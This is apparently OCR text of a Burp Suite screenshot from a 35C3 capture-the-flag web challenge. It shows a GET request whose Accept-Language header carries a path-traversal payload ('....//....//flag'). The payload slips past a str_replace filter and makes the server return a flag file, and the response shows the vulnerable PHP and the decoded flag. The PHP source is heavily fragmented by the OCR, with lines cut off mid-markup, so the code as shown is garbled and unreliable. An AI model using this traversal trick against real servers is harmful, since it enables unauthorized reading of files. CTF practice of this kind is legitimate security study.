 Burp Suite Professional v1.7.37 - Temporary Project - licensed to Maven Security [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts JOSEPH JSON Beautifier AuthMatrix Add Custom Header Add & Track Custom Issues PII Leak
1 × ...
Go Cancel < > Target: http://35.207.169.47
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 35.207.169.47
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ....//....//....//....//flag
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 29 Dec 2018 04:54:34 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.13
Vary: Accept-Encoding
Content-Length: 2707
Connection: close
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
file</span><span style="color: #007700">(</span><span
);<br />&nbsp;&nbsp;</span><span style="color:
;</span><span style="color: #0000BB">$_SERVER</span><span
_ACCEPT_LANGUAGE'</span><span style="color:
</span><span style="color: #007700">;<br
/span><span style="color: #007700">=&nbsp;</span><span
(</span><span style="color: #DD0000">','</span><span style="color:
><span style="color: #007700">)[</span><span style="color:
sp;</span><span style="color: #0000BB">$lang&nbsp;</span><span
>str_replace</span><span style="color: #007700">(</span><span
sp;</span><span style="color: #DD0000">"</span><span
$lang</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;</span><span style="color: #0000BB">$c&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">"flags/</span><span style="color: #0000BB">$lang</span><span style="color: #DD0000">"</span><span style="color:
#007700">);<br />&nbsp;&nbsp;if&nbsp;(!</span><span style="color: #0000BB">$c</span><span style="color:
#007700">)&nbsp;</span><span style="color: #0000BB">$c&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">"flags/ot"</span><span style="color: #007700">);<br />&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">'&lt;img&nbsp;src="data:image/jpeg;base64,'&nbsp;</span><span style="color: #007700">.&nbsp;</span><span style="color:
#0000BB">base64_encode</span><span style="color: #007700">(</span><span style="color: #0000BB">$c</span><span style="color:
#007700">)&nbsp;.&nbsp;</span><span style="color: #DD0000">'"&gt;'</span><span style="color: #007700">;<br /><br /></span>
</span>
</code><img src="data:image/jpeg;base64,MzVjM190aGlzX2ZsYWdfaXNfdGhlX2JlNXRfZmw0Zwo=">
Converted text
Copy to clipboard Close
35c3_this_flag_is_the_be5t_fl4g
? < + > Type a search term 0 matches